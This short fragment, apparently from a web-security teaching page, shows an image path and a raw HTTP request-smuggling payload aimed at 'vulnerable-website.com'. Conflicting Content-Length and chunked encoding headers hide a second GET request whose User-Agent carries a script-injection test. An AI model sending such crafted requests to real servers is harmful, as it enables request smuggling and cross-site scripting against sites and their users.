 POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 63
Transfer-Encoding: chunked
0
GET / HTTP/1.1
User-Agent: <script>alert(1)</script>
Foo: X